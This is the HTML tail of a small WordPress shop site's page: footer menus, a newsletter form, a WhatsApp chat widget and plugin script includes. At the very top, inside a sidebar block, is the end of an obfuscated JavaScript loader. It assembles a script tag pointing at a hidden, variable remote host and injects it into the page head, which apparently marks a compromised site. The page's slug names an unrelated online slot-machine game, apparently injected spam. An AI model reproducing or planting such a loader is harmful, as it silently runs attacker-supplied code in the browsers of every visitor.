    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-location"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">SUPPORT QUESTION?</h3><p class="description">Store location</p>            </div>
                </div>
                        
            </div>

            </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-434717a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="434717a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09ea96" data-id="d09ea96" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-778585c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="778585c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8f0b8d elementor-hidden-tablet elementor-hidden-phone" data-id="c8f0b8d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f56674 elementor-hidden-tablet elementor-hidden-phone" data-id="1f56674" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ffa4685 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffa4685" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="tb-icon tb-icon-email"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe473e3" data-id="fe473e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-615984c elementor-widget elementor-widget-heading" data-id="615984c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up for Newsletter</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8401cc3" data-id="8401cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce55765 elementor-widget elementor-widget-heading" data-id="ce55765" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Subscribe to the weekly newsletter for all the
latest updates</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ab9ab" data-id="14ab9ab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3c86e7 elementor-widget elementor-widget-tbay-newsletter" data-id="b3c86e7" data-element_type="widget" data-widget_type="tbay-newsletter.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-newsletter">
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18" method="post" data-id="18" data-name="Newsletter" ><div class="mc4wp-form-fields"><input id="mc4wp_email" class="form-control input-newletter" name="EMAIL" required="" type="email" placeholder="your email..."> 
<button type="submit" value="Submit"> <span>Subscribe</span><i class="tb-icon tb-icon-email"></i></button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769240015" /><input type="hidden" name="_mc4wp_form_id" value="18" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a90255 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a90255" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3eee44" data-id="f3eee44" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79736e6 elementor-widget elementor-widget-heading" data-id="79736e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLICY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee1e583 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee1e583" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eade3fb elementor-widget elementor-widget-wp-widget-nav_menu" data-id="eade3fb" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://nhkpnature.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://nhkpnature.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2828"><a rel="privacy-policy" href="https://nhkpnature.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2d1467" data-id="f2d1467" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4accd91 elementor-widget elementor-widget-heading" data-id="4accd91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">HELP</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4f03811 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f03811" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2e97d13 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="2e97d13" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a href="#">Search</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="#">Shipping Details</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://nhkpnature.com/track-my-order/">Track My Order</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac5e915" data-id="ac5e915" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-973271f elementor-widget elementor-widget-heading" data-id="973271f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SUPPORT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee5492f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee5492f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-11d6a66 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="11d6a66" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://nhkpnature.com/about-us/">About Us</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-502a6a1" data-id="502a6a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-acecaee elementor-widget elementor-widget-heading" data-id="acecaee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ACCOUNT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-540be5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="540be5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ed4c7 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d2ed4c7" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-account-footer-container"><ul id="menu-account-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="#">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c868a2 elementor-section-stretched elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c868a2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d19dc2" data-id="7d19dc2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-307a548 elementor-widget elementor-widget-text-editor" data-id="307a548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2020 -21 <strong><span style="color: #51e877;"><a style="color: #51e877;" href="https://hostnetindia.com">Hostnetindia</a>.</span></strong> All Rights Reserved.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d09cdb5" data-id="d09cdb5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-58813da elementor-widget elementor-widget-wp-widget-vtrtsfree_widget" data-id="58813da" data-element_type="widget" data-widget_type="wp-widget-vtrtsfree_widget.default">
				<div class="elementor-widget-container">
			<ul style="list-style:none; font-family:Verdana, Geneva, sans-serif; font-size:14px"><li><b style="color:#6ec1e4">Total visitors : </b><span style="color:#">7,366</span></li></ul>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-237db2d" data-id="237db2d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-01bcca2 elementor-widget elementor-widget-image" data-id="01bcca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="333" height="28" src="https://nhkpnature.com/wp-content/uploads/2020/07/payment.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
					
	</footer><!-- .site-footer -->
	
	
			<div class="tbay-to-top">
			<a href="javascript:void(0);" id="back-to-top">
				<i class="tb-icon tb-icon-chevron-up"></i>
			</a>
		</div>
	
		
	

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/diza-child\/*","\/wp-content\/themes\/diza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div  onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-8 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 10px; right: 10px;"
                data-return_type="chat" 
                data-style="8" 
                data-number="919350211274" 
                data-pre_filled="Hello! I am looking for Livobest." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; right: 10px;" 
                data-position_mobile="position: fixed; bottom: 70px; right: 10px;" 
                >
                
<div class = "mdstyle8 ht-ctc-style-8 ctc-analytics" >
      <span class="waves-effect waves-light btn ctc-analytics" style="background-color: #26a69a; "
      onmouseover = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      "
      onmouseout  = "this.style.backgroundColor = '#26a69a',
      document.getElementsByClassName('ht-ctc-s8-icon')[0].style.color = '#ffffff',
      document.getElementsByClassName('ht-ctc-s8-text')[0].style.color = '#ffffff'
      ">
        <i class="material-icons s8_icon ctc-analytics left ctc-icon ctc-icon-whatsapp2 ht-ctc-s8-icon" 
        style="color: #ffffff; ">
        </i>
        <span class="ht-ctc-s8-text s8_span ctc-analytics" style="color: #ffffff; ">
          WhatsApp Chat        </span>
      </span>
</div>            </div>
            		<script>
			// Set Preview CSS
			document.addEventListener("DOMContentLoaded", function() {
				const cussrent_url = window.location.href;
				if (cussrent_url.includes('preview=true')) {
					let cssInline = document.createElement('style');
					cssInline.type = 'text/css';
					cssInline.id = 'qubely-block-js-preview';
					cssInline.innerHTML =JSON.parse( localStorage.getItem('qubelyCSS'));
					window.document.getElementsByTagName("head")[0].appendChild(cssInline);
				}
			})
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2135-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2135.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_font_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/font.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_mdstyle8_css-css' href='https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/mdstyle8.css?ver=2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-13.css?ver=1758382800' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="diza-auth-script-js-extra">
/* <![CDATA[ */
var diza_ajax_auth_object = {"ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","login_nonce":"0940ff6222","register_nonce":"b9576769c1","redirecturl":"https:\/\/nhkpnature.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/ajax-auth-script.js?ver=1.0" id="diza-auth-script-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.treeview.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/nhkpnature.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.15" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/nhkpnature.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/common-script.min.js?ver=1.6.0" id="qubely-block-common-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/qubely/assets/js/interaction.min.js?ver=1.6.0" id="qubely-interaction-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhkpnature.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.6.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.6.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c53d3cdd9b6b97063e22d811c835af1","fragment_name":"wc_fragments_3c53d3cdd9b6b97063e22d811c835af1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.6.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//nhkpnature.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.85" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="diza-script-js-extra">
/* <![CDATA[ */
var diza_settings = {"quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","search_nonce":"e3760438b2","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"page\":0,\"name\":\"spielen-sie-altes-weib-spielautomaten-online\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"countdowntimer":["product-flash-sales","product-count-down"]},"current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"was added to shopping 